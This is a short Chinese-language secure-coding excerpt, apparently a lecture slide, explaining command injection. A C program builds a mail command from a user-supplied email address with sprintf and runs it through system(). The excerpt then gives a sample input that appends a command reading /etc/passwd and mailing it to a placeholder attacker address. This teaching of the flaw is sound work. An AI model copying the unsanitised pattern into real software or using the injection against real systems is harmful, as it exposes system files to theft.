 应用程序输入一个用户的email 地址，并把地址写入
缓冲区 [Viega 03]
sprintf(buffer,
"/bin/mail %s < /tmp/email",
addr
);
使用system()调用执行缓冲区中的数据。
当用户输入下列格式的一个email地址的时候，就会出现风
险:
bogus@addr.com; cat /etc/passwd | mail some@badguy.net